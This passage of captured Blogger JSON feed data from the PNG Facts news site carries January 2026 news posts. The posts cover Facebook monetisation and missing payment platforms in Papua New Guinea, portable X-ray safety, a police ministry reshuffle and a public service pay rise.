Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6294406277417074081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6294406277417074081"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-queen-brings-youthful-spirit-to.html","title":" PNG Queen Brings Youthful Spirit to Miss Pacific Islands Stage"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTS7DA1V87of-rSr_fNGVWEqNsG49kdsCQj8LIbkNDjifzWFAa3P7rjO5uWIBtQ4bVu_pcjOIG4Qj9ULHq5lQEz3zgzVKaiQJunrARDw02t5KWfuMQJx3e6cOsPg76LblvCFpTAZpGTcRUlXGmU8AoCJ1pwEPjyYlbAjd8ARU6VCpfz20arMNBiV6exkDT\/s72-c\/Miss%20PNG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3862289204881002223"},"published":{"$t":"2026-01-21T12:28:00.003+11:00"},"updated":{"$t":"2026-01-21T12:28:33.852+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"}],"title":{"type":"text","$t":" PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s efforts to unlock monetisation on Facebook and Instagram have been slowed by the absence of internationally recognised digital payment platforms such as Stripe and PayPal, according to a senior Government official.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s1536\/facebook.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s16000\/facebook.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation [image graphics generative AI]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe platforms are a core requirement for Meta’s monetisation framework, enabling creators and businesses to receive online payments, subscriptions and advertising revenue.\u003C\/p\u003E\u003Cp\u003ESecretary for the Department of Information and Communications Technology (DICT), Steven Matainaho, revealed in a Facebook post on Monday night that Meta had raised the issue directly with Papua New Guinea officials during high-level discussions.\u003C\/p\u003E\u003Cp\u003E“Meta informed the PNG delegation that, as part of the process to enable monetisation, the country must assess its digital payment infrastructure to ensure that payment systems such as Stripe and PayPal are available,” Mr Matainaho stated.\u003C\/p\u003E\u003Cp\u003EHe said the responsibility now falls under the mandate of the Bank of Papua New Guinea, which oversees national payment systems and financial infrastructure.\u003C\/p\u003E\u003Cp\u003EMr Matainaho said he understood that the central bank had already begun reviewing the matter from both a policy and infrastructure standpoint, as the Government pushes to meet Meta’s requirements.\u003C\/p\u003E\u003Cp\u003EHe added that discussions with Meta would continue, with further engagement planned to clarify any remaining conditions tied to monetisation access.\u003C\/p\u003E\u003Cp\u003E“While looking into this requirement, we will push for a follow-up online meeting to confirm additional requirements and will update accordingly,” Mr Matainaho said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3862289204881002223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-lacks-digital-payment-platforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3862289204881002223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3862289204881002223"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-lacks-digital-payment-platforms.html","title":" PNG Lacks Digital Payment Platforms, Stalling Facebook Monetisation"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s72-c\/facebook.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7707581630862539747"},"published":{"$t":"2026-01-21T11:34:00.002+11:00"},"updated":{"$t":"2026-01-21T11:34:58.368+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Health Officials Respond to Online Claims Over Portable X-Ray Safety"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s health authorities in the National Capital District have moved to quell public anxiety after questions surfaced online regarding the radiation safety of a portable X-ray machine currently in use at health facilities.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s520\/Dr.Oge.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s16000\/Dr.Oge.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EChief Executive Officer Dr Robin Oge\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe National Capital District Provincial Health Authority said the Delf Portable X-Ray Machine has been carefully assessed and approved for clinical use, stressing that patient and staff safety remains central to its operations.\u003C\/p\u003E\u003Cp\u003EHealth officials explained that the compact digital unit is engineered to deliver clear diagnostic images while keeping radiation exposure to a minimum, making it suitable for both hospital and field use.\u003C\/p\u003E\u003Cp\u003EIndependent evaluations, the authority said, confirmed the machine meets international radiation safety requirements and aligns with guidance set by the World Health Organization and the International Atomic Energy Agency.\u003C\/p\u003E\u003Cp\u003ENCDPHA management added that the device complies fully with global medical imaging standards and has been cleared for use throughout Papua New Guinea.\u003C\/p\u003E\u003Cp\u003ETo ensure safe operation, all radiographers and healthcare workers have undergone targeted training in radiation protection, while patients are protected through the use of lead aprons and carefully controlled imaging procedures.\u003C\/p\u003E\u003Cp\u003EChief Executive Officer Dr Robin Oge said the new technology strengthens diagnostic capacity in situations where access to fixed imaging facilities is limited.\u003C\/p\u003E\u003Cp\u003E“Patients and staff can be confident that radiation exposure is carefully controlled and monitored,” Dr Oge said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7707581630862539747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-health-officials-respond-to-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7707581630862539747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7707581630862539747"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-health-officials-respond-to-online.html","title":" PNG Health Officials Respond to Online Claims Over Portable X-Ray Safety"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s72-c\/Dr.Oge.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery1110026832686319474575_1769102896450&_=1769102896454
body_size: 5451
content:
// API callback
jQuery1110026832686319474575_1769102896450({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669"},"updated":{"$t":"2026-01-22T10:15:16.016+11:00"},"category":[{"term":"PNG News"},{"term":"all"},{"term":"Headlines"},{"term":"news"},{"term":"Sports News"},{"term":"Business News"},{"term":"Pacific"},{"term":"International News"},{"term":"Education"},{"term":"Travel"},{"term":"Tech"},{"term":"Economy"},{"term":"Letters"},{"term":"Entertainment"},{"term":"PNG Hunters News"},{"term":"COVID-19"},{"term":"Education News"},{"term":"health"},{"term":"Bougainville News"},{"term":"Solomon Islands News"},{"term":"PNG Kumuls"},{"term":"PNG Politics"},{"term":"PNG elections"},{"term":"Fiji News"},{"term":"Australia News"},{"term":"NRL"},{"term":"China News"},{"term":"2017 Election Results"},{"term":"Air Niugini"},{"term":"Mining News"},{"term":"Sports"},{"term":"USA News"},{"term":"Vanuatu News"},{"term":"Soccer"},{"term":"PNG Police"},{"term":"Samoa News"},{"term":"PNG NRL Team"},{"term":"PNG Orchids"},{"term":"Cook Islands News"},{"term":"New Zealand News"},{"term":"Rugby League"},{"term":"Tonga News"},{"term":"West Papua"},{"term":"Indonesia News"},{"term":"PNGDF"},{"term":"India News"},{"term":"Japanese News"},{"term":"State of Origin"},{"term":"OFC"},{"term":"Port Moresby"},{"term":"PNG Digicel Cup"},{"term":"Super League"},{"term":"Finance"},{"term":"Morobe"},{"term":"blog"},{"term":"Belden Namah"},{"term":"PNG"},{"term":"PNG Chiefs"},{"term":"Pacific Games"},{"term":"BSP"},{"term":"Banking"},{"term":"Digicel Cup"},{"term":"Israel News"},{"term":"Kina Bank"},{"term":"Kiribati News"},{"term":"Lae City"},{"term":"PNG Kapuls"},{"term":"PNG Opposition Leader"},{"term":"Palau News"},{"term":"Queensland Maroons"},{"term":"Boxing"},{"term":"Defence Force"},{"term":"EHP"},{"term":"Enga"},{"term":"France news"},{"term":"Guam News"},{"term":"Gulf News"},{"term":"Hekari"},{"term":"MAF"},{"term":"Madang"},{"term":"Miss Bird of Paradise"},{"term":"New Ireland"},{"term":"PM James Marape"},{"term":"PNG Air"},{"term":"PNG Health Ministry"},{"term":"PNG Opposition"},{"term":"Peter O'Neill"},{"term":"Russia News"},{"term":"SHP"},{"term":"Taiwan News"},{"term":"Vietnam News"},{"term":"West Sepik"},{"term":"ABG news"},{"term":"ATM"},{"term":"American New"},{"term":"Andrian Lam"},{"term":"Argentina News"},{"term":"Banks South Pacific"},{"term":"Brazil News"},{"term":"Broncos"},{"term":"Bryan Kramer"},{"term":"Central"},{"term":"Coffee"},{"term":"Commonwealth Games"},{"term":"Connect PNG"},{"term":"Currency"},{"term":"Develoment News"},{"term":"EMTV"},{"term":"East New Britain"},{"term":"East Sepik"},{"term":"Elias Kapavore"},{"term":"European News"},{"term":"Goroka Hospital"},{"term":"Great Britain Lions"},{"term":"Hela"},{"term":"Hela Province"},{"term":"IMF"},{"term":"IRC"},{"term":"Ialibu Pangia"},{"term":"Jiwika"},{"term":"Kangaroos"},{"term":"Laloki Psychiatric Hospital"},{"term":"Leigh Leopards"},{"term":"Manus"},{"term":"Marshall Islands News"},{"term":"Miss Pacific"},{"term":"NCD"},{"term":"New South Wales blues"},{"term":"North Korea news"},{"term":"Olympics"},{"term":"Oro"},{"term":"PNG Defence Force"},{"term":"PNG Farmers"},{"term":"PNG Kina"},{"term":"PNG LNG"},{"term":"PNG Music"},{"term":"PNG Prison Break"},{"term":"PNG Teachers"},{"term":"PNG Women Rugby league"},{"term":"Philippines News"},{"term":"Progressive Tally"},{"term":"Pundari"},{"term":"Richard Maru"},{"term":"Simbu"},{"term":"South Korea News"},{"term":"South Logan Magpies"},{"term":"Southern Highlands"},{"term":"Sri Lanka News"},{"term":"Starlink"},{"term":"TISA"},{"term":"Thailand News"},{"term":"Tourism"},{"term":"UAE News"},{"term":"UK News"},{"term":"Ukraine News"},{"term":"University of Goroka"},{"term":"WHP"},{"term":"West New Britain"},{"term":"World Cup"},{"term":"cancer"}],"title":{"type":"text","$t":"Papua New Guinea Today"},"subtitle":{"type":"html","$t":"The Home of Papua New Guinea breaking News, PNG latest News, PNG  Business News, PNG Sports News, PNG Hunters News, PNG Economy News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12706"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7143325184312149403"},"published":{"$t":"2026-01-14T12:18:00.002+11:00"},"updated":{"$t":"2026-01-14T12:18:21.245+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PM James Marape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pundari"}],"title":{"type":"text","$t":"PNG PM Marape Hands Police Portfolio to Pundari Amid Highlands Violence"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea Prime Minister James Marape has handed the Police portfolio to Kombiam–Ambum MP Sir John Pundari, citing the ongoing violence in the Upper Highlands as a key reason for the appointment.\u003Cbr \/\u003E\u003Cbr \/\u003EThe decision was announced during a press briefing at Melanesian Haus in Port Moresby ahead of the first National Executive Council meeting for 2026, where Mr Marape outlined a mini Cabinet reshuffle involving three newly sworn-in ministers.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s531\/police%20minister%20png.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s16000\/police%20minister%20png.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPNG PM Hands Police Portfolio to Pundari Amid Highlands Violence\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EMr Marape said the Police Ministry required firm leadership and a clear understanding of conflict-prone areas, noting that Sir John comes from a province that has long dealt with tribal fighting and law-and-order challenges.\u003Cbr \/\u003E\u003Cbr \/\u003E“The violence in the Upper Highlands must be dealt with properly. Giving the Police Ministry to leaders like Sir John Pundari, who comes from a war-zone electorate and province, is the best fit so we can manage these situations well and bring forward proper solutions,” Mr Marape said.\u003Cbr \/\u003E\u003Cbr \/\u003EAs part of the reshuffle, Menyamya MP Solen Loifa was appointed Minister for Mining, filling the vacancy left when former minister Rambo Paita stepped down last year to contest the Morobe governorship. Tewae Siassi MP Kobby Bomareo was also named Minister for Housing.\u003Cbr \/\u003E\u003Cbr \/\u003ECentral Bougainville MP Peter Tsiamalili Jnr has been reassigned to the Works and Highways Ministry, where he is expected to continue national infrastructure programs previously overseen by the late Solan Mirisim.\u003Cbr \/\u003E\u003Cbr \/\u003EMr Marape said the government would soon convene a consultative meeting with the four governors from Enga, Western Highlands, Southern Highlands and Hela to agree on coordinated strategies to restore peace in the region.\u003Cbr \/\u003E\u003Cbr \/\u003EHe also issued a clear warning to the new ministers, saying their performance would be closely watched over the coming months.\u003Cbr \/\u003E\u003Cbr \/\u003E“The ministers appointed must perform within the first three months in office to retain their portfolios. Failure to do so may result in further reshuffles,” Mr Marape said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7143325184312149403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-marape-hands-police-portfolio-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7143325184312149403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7143325184312149403"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-marape-hands-police-portfolio-to.html","title":"PNG PM Marape Hands Police Portfolio to Pundari Amid Highlands Violence"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s72-c\/police%20minister%20png.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-767222336344823072"},"published":{"$t":"2026-01-13T22:38:00.001+11:00"},"updated":{"$t":"2026-01-13T22:38:22.041+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":"PNG Public Servants to Receive 3pc Pay Rise in Second Pay"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;PNG public servants can expect their long-awaited three per cent pay rise to reflect in the second fortnightly pay of the year, according to Public Service Minister Joe Sungi.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking in Port Moresby, Sungi said the adjustment forms part of the Government’s ongoing efforts to support the welfare of public servants across the country, following delays earlier this year.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s314\/sungi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"250\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s1600\/sungi.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPublic Service Minister Joe Sungi \/Parliament photo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe delay was attributed to administrative requirements linked to the 2026–2028 salary fixation agreement, which was signed by the Department of Personnel Management (DPM) and the Public Employees Association (PEA) on October 30 last year.\u003Cbr \/\u003E\u003Cbr \/\u003EDPM had earlier confirmed that outstanding registration and gazettal processes prevented the new rates from being applied in the first pay of the year.\u003Cbr \/\u003E\u003Cbr \/\u003EAddressing public servants during the annual dedication service in Port Moresby yesterday, Sungi assured officers that the revised rates would take effect in the next payroll cycle.\u003Cbr \/\u003E\u003Cbr \/\u003E“I am informed that the new three per cent pay increase to public servants will come in your pay packets in pay number two of 2026,” he said.\u003Cbr \/\u003E\u003Cbr \/\u003ESungi also challenged public servants to recommit themselves to service, urging them to move away from routine practices and focus on serving the nation with renewed purpose.\u003Cbr \/\u003E\u003Cbr \/\u003E“Return with a spirit of servitude. Be the change the country needs,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/767222336344823072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-to-receive-3pc-pay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/767222336344823072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/767222336344823072"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-to-receive-3pc-pay.html","title":"PNG Public Servants to Receive 3pc Pay Rise in Second Pay"}],"author":[{"name":{"$t":"Staff 